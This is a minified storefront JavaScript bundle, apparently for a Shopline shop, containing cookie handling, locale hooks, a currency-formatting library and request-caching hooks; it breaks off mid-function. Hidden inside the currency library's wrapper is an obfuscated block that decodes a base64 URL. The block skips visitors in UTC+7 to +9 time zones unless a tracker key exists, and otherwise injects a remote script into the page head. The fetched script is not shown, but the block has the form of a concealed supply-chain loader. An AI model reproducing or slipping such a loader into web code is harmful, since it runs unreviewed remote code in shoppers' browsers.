0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return 